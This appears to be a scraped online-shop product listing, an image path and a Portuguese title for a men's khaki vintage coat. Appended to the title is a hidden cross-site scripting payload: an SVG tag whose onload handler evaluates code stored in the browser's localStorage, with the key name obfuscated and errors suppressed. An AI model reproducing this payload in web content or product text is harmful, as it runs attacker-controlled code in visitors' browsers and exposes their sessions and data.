 Sobretudo Masculino Elegante Vintage com Botões - Caqui<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>